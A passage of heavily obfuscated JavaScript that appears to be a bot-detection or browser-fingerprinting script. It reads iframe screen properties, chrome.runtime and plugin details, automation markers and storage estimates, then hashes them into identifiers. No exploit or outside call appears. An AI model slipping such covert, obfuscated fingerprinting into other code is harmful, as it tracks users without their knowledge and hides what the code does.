dJQ=function(pJQ){bE.push(Ls);if(Wq(pJQ)||Wq(pJQ[xn()[QGQ(DjQ)](PO,N0,mg)])){var hFQ;return bE.pop(),hFQ=[],hFQ;}var mcQ=pJQ[xn()[QGQ(DjQ)](PO,sl,mg)];var WgQ=GZQ(wd,[mcQ]);var lhQ=chQ(mcQ);var PgQ=chQ(Vk[s4Q()[M4Q(Pt)].call(null,Kg,Mq)]);var nJQ=lhQ[mB(typeof pL()[pGQ(xg)],TB('',[][[]]))?pL()[pGQ(Lh)](OM,FAQ,nT):pL()[pGQ(rt)].apply(null,[MF,Ns,nt])];var rhQ=PgQ[pL()[pGQ(rt)].call(null,MF,Ns,Wq(BU))];var SbQ=xn()[QGQ(xV)](v0,I1,TU)[pL()[pGQ(cM)].call(null,mXQ,OO,GM)](lhQ[pL()[pGQ(In)](pM,Mq,Ml)],pL()[pGQ(b1)](UD,mM,zjQ))[pL()[pGQ(cM)].apply(null,[mXQ,OO,MH])](lhQ[KXQ()[j4Q(M8)](tw,dD,Dt,vB,pH,Wq([]))],pL()[pGQ(b1)](UD,mM,KT))[pL()[pGQ(cM)].apply(null,[mXQ,OO,BU])](lhQ[s4Q()[M4Q(m0)].apply(null,[LE,X1])][xn()[QGQ(dl)].apply(null,[gM,Wq([]),Lr])](),pL()[pGQ(b1)](UD,mM,Wq(BU)))[pL()[pGQ(cM)].call(null,mXQ,OO,qNQ)](lhQ[j6Q()[rQQ(SW)](Dt,pC,qQQ,g3,XE,BW)],mB(typeof pL()[pGQ(QO)],TB('',[][[]]))?pL()[pGQ(Lh)].apply(null,[b7Q,UT,AD]):pL()[pGQ(b1)](UD,mM,n1))[pL()[pGQ(cM)](mXQ,OO,KRQ)](lhQ[s4Q()[M4Q(T1)].apply(null,[dE,m1])]);var SpQ=xn()[QGQ(xV)](v0,lK,TU)[pL()[pGQ(cM)](mXQ,OO,xC)](PgQ[mB(typeof pL()[pGQ(ID)],'undefined')?pL()[pGQ(Lh)](g3,dx,JZQ):pL()[pGQ(In)].call(null,pM,Mq,VL)],pL()[pGQ(b1)](UD,mM,xC))[pL()[pGQ(cM)].apply(null,[mXQ,OO,Wq([])])](PgQ[KXQ()[j4Q(M8)].apply(null,[tw,dD,Dt,KRQ,Lh,R0])],pL()[pGQ(b1)](UD,mM,bO))[pL()[pGQ(cM)](mXQ,OO,SW)](PgQ[s4Q()[M4Q(m0)](LE,X1)][mB(typeof xn()[QGQ(NB)],'undefined')?xn()[QGQ(BU)].apply(null,[FD,GC,Oz]):xn()[QGQ(dl)].apply(null,[gM,Wq([]),Lr])](),pL()[pGQ(b1)](UD,mM,R0))[mB(typeof pL()[pGQ(N0)],TB([],[][[]]))?pL()[pGQ(Lh)](S5,RL,NB):pL()[pGQ(cM)].call(null,mXQ,OO,b1)](PgQ[j6Q()[rQQ(SW)](Dt,Wq(Wq(M1)),qQQ,cH,js,BW)],pL()[pGQ(b1)].call(null,UD,mM,Wq(Wq({}))))[pL()[pGQ(cM)](mXQ,OO,xV)](PgQ[s4Q()[M4Q(T1)].apply(null,[dE,m1])]);var BcQ=nJQ[xn()[QGQ(gM)](dT,Qq,g1)];var kfQ=rhQ[kE(typeof xn()[QGQ(Yn)],TB('',[][[]]))?xn()[QGQ(gM)](dT,AD,g1):xn()[QGQ(BU)].apply(null,[ID,Wq(Wq(BU)),H9Q])];var xVQ=nJQ[kE(typeof xn()[QGQ(Pl)],TB('',[][[]]))?xn()[QGQ(gM)].call(null,dT,Wq(Wq(M1)),g1):xn()[QGQ(BU)].call(null,p5,AT,N5)];var wgQ=rhQ[mB(typeof xn()[QGQ(P1)],TB([],[][[]]))?xn()[QGQ(BU)](M6Q,GdQ,Ln):xn()[QGQ(gM)].apply(null,[dT,L1,g1])];var UfQ=xn()[QGQ(xV)](v0,dl,TU)[pL()[pGQ(cM)](mXQ,OO,WE)](xVQ,s4Q()[M4Q(ZE)](PK,jO))[pL()[pGQ(cM)](mXQ,OO,Wq(Wq(M1)))](kfQ);var GUQ=xn()[QGQ(xV)].call(null,v0,nt,TU)[pL()[pGQ(cM)](mXQ,OO,KL)](BcQ,pL()[pGQ(zZQ)].apply(null,[nq,D3,cM]))[pL()[pGQ(cM)].call(null,mXQ,OO,cH)](wgQ);var jIQ;return jIQ=[q8(S9,[s4Q()[M4Q(wq)].call(null,On,TM),SbQ]),q8(S9,[pL()[pGQ(t5)](cY,PO,Wq(M1)),SpQ]),q8(S9,[s4Q()[M4Q(RM)](BB,gM),UfQ]),q8(S9,[xn()[QGQ(AL)](nO,cM,Pp),GUQ]),q8(S9,[s4Q()[M4Q(D0)].apply(null,[UM,rt]),WgQ])],bE.pop(),jIQ;};var VVQ=function(AmQ){return DfQ(AmQ)||MPQ(jN,[AmQ])||pdQ(AmQ)||MPQ(kN,[]);};var pdQ=function(EpQ,IWQ){bE.push(pC);if(Wq(EpQ)){bE.pop();return;}if(mB(typeof EpQ,pL()[pGQ(qw)](v8,Lh,Ml))){var cIQ;return bE.pop(),cIQ=MPQ(pR,[EpQ,IWQ]),cIQ;}var UWQ=Vk[xn()[QGQ(AD)](T1,LGQ,VL)][pL()[pGQ(th)](ps,Lt,mL)][xn()[QGQ(dl)](gM,pH,bdQ)].call(EpQ)[kE(typeof xn()[QGQ(X5)],TB([],[][[]]))?xn()[QGQ(AT)](qT,nT,AT):xn()[QGQ(BU)](tB,BT,Nq)](t4Q[lm],pO(t4Q[BU]));if(mB(UWQ,kE(typeof xn()[QGQ(TH)],'undefined')?xn()[QGQ(AD)](T1,Wq(M1),VL):xn()[QGQ(BU)].apply(null,[fPQ,WGQ,Yl]))&&EpQ[s4Q()[M4Q(BW)](ID,hO)])UWQ=EpQ[kE(typeof s4Q()[M4Q(BT)],'undefined')?s4Q()[M4Q(BW)].apply(null,[ID,hO]):s4Q()[M4Q(JK)].call(null,ZO,CE)][kE(typeof s4Q()[M4Q(Et)],'undefined')?s4Q()[M4Q(lq)](En,M1):s4Q()[M4Q(JK)].call(null,VH,jn)];if(mB(UWQ,kE(typeof xn()[QGQ(TO)],'undefined')?xn()[QGQ(vH)](IL,vl,Fn):xn()[QGQ(BU)](h8,qz,BC))||mB(UWQ,s4Q()[M4Q(c6Q)](j7Q,SkQ))){var DJQ;return DJQ=Vk[s4Q()[M4Q(SW)](JB,pt)][s4Q()[M4Q(AZQ)].apply(null,[Jq,bq])](EpQ),bE.pop(),DJQ;}if(mB(UWQ,s4Q()[M4Q(bq)](dg,F0))||new (Vk[xn()[QGQ(TH)].apply(null,[hn,BU,sO])])(pL()[pGQ(f6Q)].apply(null,[KM,pH,Lq]))[s4Q()[M4Q(hO)](WC,Ll)](UWQ)){var kvQ;return bE.pop(),kvQ=MPQ(pR,[EpQ,IWQ]),kvQ;}bE.pop();};var DfQ=function(BhQ){bE.push(qH);if(Vk[s4Q()[M4Q(SW)].apply(null,[lv,pt])][pL()[pGQ(D3)].call(null,xF,TC,qQQ)](BhQ)){var ggQ;return bE.pop(),ggQ=MPQ(pR,[BhQ]),ggQ;}bE.pop();};var xfQ=function(){bE.push(W3);try{var XJQ=bE.length;var JgQ=Wq([]);if(OgQ()||EIQ()){var jwQ;return bE.pop(),jwQ=[],jwQ;}var CJQ=Vk[s4Q()[M4Q(Pt)].call(null,ZK,Mq)][s4Q()[M4Q(rL)](tK,Pl)][pL()[pGQ(r5)](mp,dD,Wq(Wq({})))](s4Q()[M4Q(TC)](YI,Ql));CJQ[kE(typeof pL()[pGQ(GC)],TB([],[][[]]))?pL()[pGQ(X5)].apply(null,[MW,Vt,Wq([])]):pL()[pGQ(Lh)](b7Q,jXQ,I1)][s4Q()[M4Q(F0)].call(null,ZK,FO)]=xn()[QGQ(gkQ)](Lh,Ml,K0);Vk[kE(typeof s4Q()[M4Q(Yn)],'undefined')?s4Q()[M4Q(Pt)](ZK,Mq):s4Q()[M4Q(JK)](LL,R9Q)][s4Q()[M4Q(rL)](tK,Pl)][xn()[QGQ(tXQ)].apply(null,[LO,Wq(M1),Qm])][xn()[QGQ(RNQ)](wq,XE,wI)](CJQ);var OrQ=CJQ[mB(typeof xn()[QGQ(T1)],TB([],[][[]]))?xn()[QGQ(BU)](cT,GL,VZQ):xn()[QGQ(DjQ)](PO,zjQ,Ww)];var vcQ=MPQ(S4,[CJQ]);var bFQ=ZcQ(OrQ);var bvQ=MPQ(Qk,[OrQ]);CJQ[s4Q()[M4Q(TM)](wY,vH)]=KXQ()[j4Q(QH)](qw,JK,Xh,LGQ,qNQ,Ot);var jUQ=dJQ(CJQ);CJQ[h7Q()[m7Q(QO)](Lh,QO,X5,hb)]();var JSQ=[][kE(typeof pL()[pGQ(Lh)],TB([],[][[]]))?pL()[pGQ(cM)](hb,OO,TH):pL()[pGQ(Lh)](MD,lt,lK)](VVQ(vcQ),[q8(S9,[kE(typeof j6Q()[rQQ(cM)],TB(xn()[QGQ(xV)](v0,WGQ,Wg),[][[]]))?j6Q()[rQQ(XE)](zS,th,Ml,Et,ZC,dS):j6Q()[rQQ(dS)](EL,qNQ,V8,GL,AD,Lt),bFQ]),q8(S9,[mB(typeof j6Q()[rQQ(SW)],TB([],[][[]]))?j6Q()[rQQ(dS)](s3,tr,dB,v0,GdQ,Bs):j6Q()[rQQ(QO)](zS,TH,qn,kB,Wq(Wq(M1)),dS),bvQ])],VVQ(jUQ),[q8(S9,[pL()[pGQ(HRQ)](vh,T1,pC),xn()[QGQ(xV)].apply(null,[v0,Wq(Wq([])),Wg])])]);var MUQ;return bE.pop(),MUQ=JSQ,MUQ;}catch(jfQ){bE.splice(GD(XJQ,BU),Infinity,W3);var YFQ;return bE.pop(),YFQ=[],YFQ;}bE.pop();};var ZcQ=function(hpQ){bE.push(QB);if(hpQ[xn()[QGQ(UL)].call(null,ZdQ,pt,pg)]&&xw(Vk[xn()[QGQ(AD)].apply(null,[T1,Pt,M0])][h7Q()[m7Q(LM)].apply(null,[JK,sl,Sl,RT])](hpQ[xn()[QGQ(UL)](ZdQ,TH,pg)])[xn()[QGQ(M1)](JH,Pt,NF)],M1)){var svQ=[];for(var XhQ in hpQ[xn()[QGQ(UL)].apply(null,[ZdQ,ZC,pg])]){if(Vk[mB(typeof xn()[QGQ(NB)],TB('',[][[]]))?xn()[QGQ(BU)](Ll,Wq(Wq(M1)),hD):xn()[QGQ(AD)].call(null,T1,BU,M0)][pL()[pGQ(th)].call(null,YW,Lt,pt)][s4Q()[M4Q(xC)](Or,ZC)].call(hpQ[xn()[QGQ(UL)](ZdQ,qNQ,pg)],XhQ)){svQ[s4Q()[M4Q(lm)](qg,C8)](XhQ);}}var bfQ=Fx(vUQ(svQ[s4Q()[M4Q(mM)](BS,fM)](pL()[pGQ(b1)](U1,mM,Wq(Wq(M1))))));var hdQ;return bE.pop(),hdQ=bfQ,hdQ;}else{var zcQ;return zcQ=kE(typeof wM()[g9Q(M8)],'undefined')?wM()[g9Q(XE)].call(null,dQQ,js,lm,vXQ):wM()[g9Q(th)].call(null,Q2Q,lq,EH,Bn),bE.pop(),zcQ;}bE.pop();};var fhQ=function(){bE.push(Bn);var TfQ=xn()[QGQ(C8)].apply(null,[FE,GC,d9Q]);try{var VrQ=bE.length;var wUQ=Wq([]);var sfQ=MPQ(G,[]);var TrQ=s4Q()[M4Q(wE)].apply(null,[FS,BU]);if(Vk[s4Q()[M4Q(Pt)](Kr,Mq)][s4Q()[M4Q(LL)](Wh,J5)]&&Vk[s4Q()[M4Q(Pt)].call(null,Kr,Mq)][s4Q()[M4Q(LL)](Wh,J5)][pL()[pGQ(Lt)].apply(null,[mh,hL,Wq(M1)])]){var QFQ=Vk[s4Q()[M4Q(Pt)](Kr,Mq)][s4Q()[M4Q(LL)].call(null,Wh,J5)][kE(typeof pL()[pGQ(X8)],'undefined')?pL()[pGQ(Lt)](mh,hL,JK):pL()[pGQ(Lh)](v0,tXQ,OO)];TrQ=(mB(typeof xn()[QGQ(pPQ)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[PM,JZQ,XNQ]):xn()[QGQ(xV)](v0,pH,Dc))[pL()[pGQ(cM)].call(null,fE,OO,KRQ)](QFQ[pL()[pGQ(c6Q)](mz,f6Q,lq)],pL()[pGQ(b1)](jx,mM,LM))[pL()[pGQ(cM)](fE,OO,Wq(Wq(M1)))](QFQ[pL()[pGQ(AZQ)](EC,lq,Wq(Wq(M1)))],pL()[pGQ(b1)].call(null,jx,mM,vB))[pL()[pGQ(cM)](fE,OO,mL)](QFQ[xn()[QGQ(C7Q)].call(null,GC,L1,HW)]);}var XpQ=xn()[QGQ(xV)](v0,tr,Dc)[pL()[pGQ(cM)].apply(null,[fE,OO,M8])](TrQ,pL()[pGQ(b1)](jx,mM,nt))[pL()[pGQ(cM)](fE,OO,M1)](sfQ);var cUQ;return bE.pop(),cUQ=XpQ,cUQ;}catch(PmQ){bE.splice(GD(VrQ,BU),Infinity,Bn);var XrQ;return bE.pop(),XrQ=TfQ,XrQ;}bE.pop();};var XUQ=function(){bE.push(Xt);var TdQ=MPQ(WP,[]);var hVQ=MPQ(nA,[]);var DWQ=MPQ(dX,[]);var SWQ=xn()[QGQ(xV)](v0,mM,Th)[mB(typeof pL()[pGQ(F0)],'undefined')?pL()[pGQ(Lh)](X4Q,vt,dS):pL()[pGQ(cM)](kq,OO,XD)](TdQ,kE(typeof pL()[pGQ(v0)],'undefined')?pL()[pGQ(b1)](ME,mM,ZC):pL()[pGQ(Lh)].apply(null,[fB,mjQ,gF]))[pL()[pGQ(cM)].apply(null,[kq,OO,BW])](hVQ,pL()[pGQ(b1)](ME,mM,dl))[pL()[pGQ(cM)].apply(null,[kq,OO,OO])](DWQ);var LWQ;return bE.pop(),LWQ=SWQ,LWQ;};var tFQ=function(){bE.push(DO);var QvQ=function(){return MPQ.apply(this,[O4,arguments]);};var UIQ=function(){return MPQ.apply(this,[nf,arguments]);};var cvQ=function bUQ(){var KSQ=[];bE.push(WH);for(var qrQ in Vk[s4Q()[M4Q(Pt)].apply(null,[cS,Mq])][xn()[QGQ(UL)](ZdQ,n1,SF)][xn()[QGQ(Q8)](qL,TL,Uh)]){if(Vk[xn()[QGQ(AD)].apply(null,[T1,L1,c8])][mB(typeof pL()[pGQ(qNQ)],'undefined')?pL()[pGQ(Lh)](q2Q,ms,JZQ):pL()[pGQ(th)](NR,Lt,dD)][s4Q()[M4Q(xC)].call(null,QF,ZC)].call(Vk[mB(typeof s4Q()[M4Q(dS)],'undefined')?s4Q()[M4Q(JK)](V5,v5):s4Q()[M4Q(Pt)](cS,Mq)][xn()[QGQ(UL)](ZdQ,Pl,SF)][xn()[QGQ(Q8)].call(null,qL,bO,Uh)],qrQ)){KSQ[s4Q()[M4Q(lm)].apply(null,[Gp,C8])](qrQ);for(var wfQ in Vk[kE(typeof s4Q()[M4Q(X5)],TB([],[][[]]))?s4Q()[M4Q(Pt)](cS,Mq):s4Q()[M4Q(JK)].apply(null,[PE,Tt])][kE(typeof xn()[QGQ(AM)],TB([],[][[]]))?xn()[QGQ(UL)](ZdQ,M8,SF):xn()[QGQ(BU)].call(null,qL,gF,MD)][mB(typeof xn()[QGQ(JZQ)],'undefined')?xn()[QGQ(BU)](CB,Wq(M1),WM):xn()[QGQ(Q8)].apply(null,[qL,TL,Uh])][qrQ]){if(Vk[xn()[QGQ(AD)].apply(null,[T1,dL,c8])][pL()[pGQ(th)].call(null,NR,Lt,VL)][s4Q()[M4Q(xC)](QF,ZC)].call(Vk[s4Q()[M4Q(Pt)](cS,Mq)][xn()[QGQ(UL)].apply(null,[ZdQ,pPQ,SF])][xn()[QGQ(Q8)](qL,vl,Uh)][qrQ],wfQ)){KSQ[s4Q()[M4Q(lm)](Gp,C8)](wfQ);}}}}var pgQ;return pgQ=Fx(vUQ(Vk[pL()[pGQ(Jt)](Af,KL,XE)][kE(typeof s4Q()[M4Q(qn)],TB([],[][[]]))?s4Q()[M4Q(gM)](pn,L1):s4Q()[M4Q(JK)](Ex,Gt)](KSQ))),bE.pop(),pgQ;};if(Wq(Wq(Vk[s4Q()[M4Q(Pt)].call(null,rI,Mq)][xn()[QGQ(UL)](ZdQ,Wq([]),lv)]))&&Wq(Wq(Vk[s4Q()[M4Q(Pt)](rI,Mq)][xn()[QGQ(UL)](ZdQ,rL,lv)][xn()[QGQ(Q8)](qL,NB,zh)]))){if(Wq(Wq(Vk[mB(typeof s4Q()[M4Q(Lq)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,Ut,HM):s4Q()[M4Q(Pt)](rI,Mq)][xn()[QGQ(UL)](ZdQ,I1,lv)][xn()[QGQ(Q8)](qL,fs,zh)][kE(typeof KXQ()[j4Q(Lh)],TB([],[][[]]))?KXQ()[j4Q(bO)].call(null,BW,Nq,EjQ,Wq({}),X8,Ml):KXQ()[j4Q(tr)](LO,Nn,m9Q,n1,Cn,pt)]))&&Wq(Wq(Vk[s4Q()[M4Q(Pt)].apply(null,[rI,Mq])][xn()[QGQ(UL)](ZdQ,Cn,lv)][xn()[QGQ(Q8)].apply(null,[qL,AD,zh])][s4Q()[M4Q(zt)].call(null,kW,X5)]))){if(mB(typeof Vk[s4Q()[M4Q(Pt)](rI,Mq)][xn()[QGQ(UL)].apply(null,[ZdQ,js,lv])][xn()[QGQ(Q8)](qL,L1,zh)][KXQ()[j4Q(bO)](BW,Nq,EjQ,sl,pt,Wq(M1))],wM()[g9Q(M1)](O6Q,qz,qw,M3))&&mB(typeof Vk[s4Q()[M4Q(Pt)](rI,Mq)][xn()[QGQ(UL)].apply(null,[ZdQ,mL,lv])][xn()[QGQ(Q8)](qL,sl,zh)][mB(typeof KXQ()[j4Q(QH)],'undefined')?KXQ()[j4Q(tr)].call(null,th,rC,UE,Wq(Wq(M1)),GC,cH):KXQ()[j4Q(bO)](BW,Nq,EjQ,pH,JK,NB)],mB(typeof wM()[g9Q(JK)],TB([],[][[]]))?wM()[g9Q(th)](jO,cH,fH,WH):wM()[g9Q(M1)](O6Q,Lh,qw,M3))){var crQ=QvQ()&&UIQ()?cvQ():s4Q()[M4Q(th)](zr,dS);var GVQ=crQ[xn()[QGQ(dl)](gM,pH,NW)]();var JUQ;return bE.pop(),JUQ=GVQ,JUQ;}}}var VKQ;return VKQ=xn()[QGQ(r5)](cM,j3,IS),bE.pop(),VKQ;};var ZUQ=function(rvQ){bE.push(pPQ);try{var WhQ=bE.length;var RJQ=Wq(Wq(wj));rvQ();throw Vk[xn()[QGQ(qQQ)](LL,Wq(Wq({})),Ys)](CVQ);}catch(wJQ){bE.splice(GD(WhQ,BU),Infinity,pPQ);var WmQ=wJQ[s4Q()[M4Q(lq)].apply(null,[hL,M1])],JhQ=wJQ[s4Q()[M4Q(n1)](MC,l1)],fFQ=wJQ[pL()[pGQ(Yn)](AQQ,KT,Cn)];var gmQ;return gmQ=q8(S9,[pL()[pGQ(f2Q)](rt,xg,ZC),fFQ[kE(typeof pL()[pGQ(JK)],'undefined')?pL()[pGQ(Pt)].call(null,p1,M1,Lq):pL()[pGQ(Lh)].apply(null,[ENQ,k5,BU])](pL()[pGQ(T1)](fm,LGQ,fs))[xn()[QGQ(M1)](JH,N0,cl)],s4Q()[M4Q(lq)](hL,M1),WmQ,s4Q()[M4Q(n1)](MC,l1),JhQ]),bE.pop(),gmQ;}bE.pop();};var dUQ=function(){var ISQ;bE.push(v2Q);try{var zfQ=bE.length;var VSQ=Wq(Wq(wj));ISQ=Ec(KXQ()[j4Q(ZC)](M8,UZQ,CO,Wq({}),XL,GM),Vk[s4Q()[M4Q(Pt)].call(null,Rr,Mq)]);ISQ=GZQ(S4,[ISQ?t4Q[v0]:qX[j6Q()[rQQ(qQQ)](PE,v0,cM,Ot,JK,Lh)](),ISQ?t4Q[XL]:t4Q[KRQ]]);}catch(dmQ){bE.splice(GD(zfQ,BU),Infinity,v2Q);ISQ=pL()[pGQ(AD)](hW,lNQ,Wq(Wq({})));}var IpQ;return IpQ=ISQ[xn()[QGQ(dl)](gM,qn,Pr)](),bE.pop(),IpQ;};var mUQ=function(){bE.push(Oz);var XVQ;try{var bcQ=bE.length;var fUQ=Wq(Wq(wj));XVQ=Wq(Wq(Vk[s4Q()[M4Q(Pt)](xY,Mq)][pL()[pGQ(wq)](ZU,xH,R0)]))&&mB(Vk[kE(typeof s4Q()[M4Q(S5)],TB('',[][[]]))?s4Q()[M4Q(Pt)](xY,Mq):s4Q()[M4Q(JK)].call(null,WL,fjQ)][mB(typeof pL()[pGQ(C8)],TB([],[][[]]))?pL()[pGQ(Lh)](pq,bn,Ml):pL()[pGQ(wq)](ZU,xH,M1)][pL()[pGQ(gD)](jD,In,AT)],pL()[pGQ(wE)].call(null,mY,WGQ,XD));XVQ=XVQ?W9Q(t4Q[rL],GZQ(S4,[BU,pPQ])):YgQ(BU,qX[pL()[pGQ(LL)](LU,JH,Lh)](),t4Q[rL]);}catch(PSQ){bE.splice(GD(bcQ,BU),Infinity,Oz);XVQ=pL()[pGQ(AD)](Sw,lNQ,cM);}var sVQ;return sVQ=XVQ[mB(typeof xn()[QGQ(lm)],'undefined')?xn()[QGQ(BU)](YT,IM,nl):xn()[QGQ(dl)](gM,mC,Om)](),bE.pop(),sVQ;};var mbQ=function(){bE.push(rM);var vpQ;try{var sJQ=bE.length;var zKQ=Wq({});vpQ=Wq(Wq(Vk[kE(typeof s4Q()[M4Q(Lh)],'undefined')?s4Q()[M4Q(Pt)](gw,Mq):s4Q()[M4Q(JK)].call(null,In,U4Q)][pL()[pGQ(zt)].apply(null,[Vn,X8,SW])]))||Wq(Wq(Vk[s4Q()[M4Q(Pt)].call(null,gw,Mq)][s4Q()[M4Q(G5)](rl,sl)]))||Wq(Wq(Vk[s4Q()[M4Q(Pt)].call(null,gw,Mq)][kE(typeof xn()[QGQ(Ot)],'undefined')?xn()[QGQ(pT)](AM,Wq(Wq([])),P3):xn()[QGQ(BU)](VZQ,Pl,Bx)]))||Wq(Wq(Vk[s4Q()[M4Q(Pt)](gw,Mq)][pL()[pGQ(gM)].apply(null,[Ln,XL,qQQ])]));vpQ=GZQ(S4,[vpQ?BU:Ul,vpQ?qX[xn()[QGQ(c1)](FPQ,vB,J6Q)]():Xs]);}catch(drQ){bE.splice(GD(sJQ,BU),Infinity,rM);vpQ=pL()[pGQ(AD)].apply(null,[Ys,lNQ,bO]);}var MSQ;return MSQ=vpQ[xn()[QGQ(dl)](gM,N0,r4Q)](),bE.pop(),MSQ;};var YUQ=function(){var NhQ;bE.push(U8);try{var xhQ=bE.length;var cSQ=Wq(nj);var dWQ=Vk[s4Q()[M4Q(rL)](Xw,Pl)][pL()[pGQ(r5)].call(null,Jz,dD,dS)](xn()[QGQ(HT)](CGQ,KRQ,hH));dWQ[s4Q()[M4Q(vH)](CD,Pt)](pL()[pGQ(WE)](Oz,FE,NO),pL()[pGQ(UL)].apply(null,[SY,O2Q,I1]));dWQ[s4Q()[M4Q(vH)](CD,Pt)](pL()[pGQ(ID)].apply(null,[Cs,hn,Wq(Wq([]))]),s4Q()[M4Q(AM)].call(null,Mz,UL));NhQ=kE(dWQ[kE(typeof pL()[pGQ(U0)],'undefined')?pL()[pGQ(ID)](Cs,hn,lm):pL()[pGQ(Lh)](LB,lL,kB)],undefined);NhQ=NhQ?W9Q(qX[pL()[pGQ(DjQ)].call(null,Y0,AL,Lq)](),GZQ(S4,[BU,pPQ])):YgQ(BU,qX[pL()[pGQ(LL)].apply(null,[vt,JH,Ml])](),Mz);}catch(RhQ){bE.splice(GD(xhQ,BU),Infinity,U8);NhQ=kE(typeof pL()[pGQ(tAQ)],TB('',[][[]]))?pL()[pGQ(AD)].call(null,Kp,lNQ,R0):pL()[pGQ(Lh)].apply(null,[QO,r9Q,Ot]);}var zvQ;return zvQ=NhQ[xn()[QGQ(dl)].apply(null,[gM,NB,gq])](),bE.pop(),zvQ;};var shQ=function(){var IgQ;bE.push(gt);var YVQ;var cWQ;var HWQ;return HWQ=zgQ()[kE(typeof j6Q()[rQQ(JK)],TB(kE(typeof xn()[QGQ(th)],'undefined')?xn()[QGQ(xV)](v0,xC,Yb):xn()[QGQ(BU)].call(null,Eq,Wq(Wq(M1)),x6Q),[][[]]))?j6Q()[rQQ(BW)].call(null,n6Q,pt,In,tE,Wq([]),th):j6Q()[rQQ(dS)].apply(null,[vXQ,b1,GE,mL,lK,wq])](function whQ(JfQ){bE.push(Lh);while(BU)switch(JfQ[mB(typeof xn()[QGQ(pH)],TB([],[][[]]))?xn()[QGQ(BU)](fPQ,KL,OL):xn()[QGQ(BT)].apply(null,[vB,fs,SE])]=JfQ[mB(typeof pL()[pGQ(TC)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,gq,ZRQ,vl):pL()[pGQ(Ot)].apply(null,[dl,cH,AT])]){case M1:if(Wq(Ec(s4Q()[M4Q(gkQ)](Z8,lK),Vk[wM()[g9Q(rL)].call(null,rM,mM,xV,EO)])&&Ec(h7Q()[m7Q(qQQ)].apply(null,[qw,ZC,MD,hl]),Vk[wM()[g9Q(rL)](rM,nT,xV,EO)][s4Q()[M4Q(gkQ)](Z8,lK)]))){JfQ[pL()[pGQ(Ot)].apply(null,[dl,cH,pt])]=rL;break;}JfQ[kE(typeof xn()[QGQ(tw)],TB('',[][[]]))?xn()[QGQ(BT)](vB,lq,SE):xn()[QGQ(BU)](tXQ,OO,P5)]=t4Q[BU];JfQ[pL()[pGQ(Ot)](dl,cH,nT)]=JK;{var DFQ;return DFQ=zgQ()[mB(typeof xn()[QGQ(Qq)],TB('',[][[]]))?xn()[QGQ(BU)].call(null,IH,dL,Pt):xn()[QGQ(KT)].apply(null,[LB,QH,bM])](Vk[kE(typeof wM()[g9Q(tr)],TB([],[][[]]))?wM()[g9Q(rL)].apply(null,[rM,nT,xV,EO]):wM()[g9Q(th)](bPQ,XD,g0,dE)][s4Q()[M4Q(gkQ)](Z8,lK)][h7Q()[m7Q(qQQ)](qw,qNQ,MD,hl)]()),bE.pop(),DFQ;}case JK:IgQ=JfQ[KXQ()[j4Q(BW)](JK,Ql,zZQ,VL,fs,WGQ)];YVQ=IgQ[mB(typeof j6Q()[rQQ(lm)],'undefined')?j6Q()[rQQ(dS)].apply(null,[Nq,dl,cC,M1,Wq(M1),B2Q]):j6Q()[rQQ(xC)].call(null,f6Q,Wq([]),hT,Ot,qn,th)];cWQ=IgQ[xn()[QGQ(tPQ)](Al,VL,wH)];{var NcQ;return NcQ=JfQ[pL()[pGQ(VL)](W8,HXQ,Wq(BU))](s4Q()[M4Q(GdQ)](TD,tE),nkQ(cWQ,W9Q(W9Q(t4Q[rL],t4Q[rL]),qX[kE(typeof j6Q()[rQQ(BW)],'undefined')?j6Q()[rQQ(dD)](mL,Wq(Wq(M1)),M1,th,TL,Lh):j6Q()[rQQ(dS)](jl,gF,Z0,xV,nT,ZL)]()))[pL()[pGQ(AL)](DNQ,vl,vB)](lm)),bE.pop(),NcQ;}case gF:JfQ[xn()[QGQ(BT)].call(null,vB,Wq(Wq(M1)),SE)]=gF;JfQ[xn()[QGQ(jO)].call(null,Vt,M1,E6Q)]=JfQ[s4Q()[M4Q(BT)](j1,tw)](BU);{var kSQ;return kSQ=JfQ[pL()[pGQ(VL)](W8,HXQ,gF)](s4Q()[M4Q(GdQ)](TD,tE),mB(typeof pL()[pGQ(AL)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,r8,bkQ,qNQ):pL()[pGQ(AD)].apply(null,[qD,lNQ,GdQ])),bE.pop(),kSQ;}case qX[pL()[pGQ(G5)](d0,At,IM)]():JfQ[mB(typeof pL()[pGQ(fM)],'undefined')?pL()[pGQ(Lh)].call(null,Tz,NB,LGQ):pL()[pGQ(Ot)].apply(null,[dl,cH,N0])]=Pt;break;case rL:{var xpQ;return xpQ=JfQ[pL()[pGQ(VL)](W8,HXQ,Wq(M1))](mB(typeof s4Q()[M4Q(Et)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[OT,qkQ]):s4Q()[M4Q(GdQ)](TD,tE),wM()[g9Q(XE)](mC,tE,lm,vXQ)),bE.pop(),xpQ;}case t4Q[qz]:case xn()[QGQ(Ml)](HO,cs,c6Q):{var LVQ;return LVQ=JfQ[s4Q()[M4Q(KL)].call(null,G8,YL)](),bE.pop(),LVQ;}}bE.pop();},null,null,[[t4Q[BU],t4Q[qn]]],Vk[xn()[QGQ(KL)](gkQ,Wq(BU),Tn)]),bE.pop(),HWQ;};var YhQ=function(RwQ,hUQ){return g2Q(p2,[RwQ])||g2Q(c2,[RwQ,hUQ])||PwQ(RwQ,hUQ)||g2Q(mQ,[]);};var PwQ=function(nSQ,fpQ){bE.push(LH);if(Wq(nSQ)){bE.pop();return;}if(mB(typeof nSQ,mB(typeof pL()[pGQ(wq)],TB([],[][[]]))?pL()[pGQ(Lh)](XT,tB,mL):pL()[pGQ(qw)].apply(null,[WkQ,Lh,bO]))){var SIQ;return bE.pop(),SIQ=g2Q(CR,[nSQ,fpQ]),SIQ;}var xcQ=Vk[xn()[QGQ(AD)](T1,n1,JD)][pL()[pGQ(th)].call(null,wGQ,Lt,Wq(Wq({})))][xn()[QGQ(dl)](gM,TH,DT)].call(nSQ)[xn()[QGQ(AT)](qT,tw,hL)](qw,pO(BU));if(mB(xcQ,xn()[QGQ(AD)].call(null,T1,pPQ,JD))&&nSQ[s4Q()[M4Q(BW)](H1,hO)])xcQ=nSQ[mB(typeof s4Q()[M4Q(Pl)],'undefined')?s4Q()[M4Q(JK)].apply(null,[WGQ,HL]):s4Q()[M4Q(BW)](H1,hO)][s4Q()[M4Q(lq)].apply(null,[v6Q,M1])];if(mB(xcQ,xn()[QGQ(vH)].call(null,IL,dL,Y1))||mB(xcQ,s4Q()[M4Q(c6Q)].call(null,B1,SkQ))){var bmQ;return 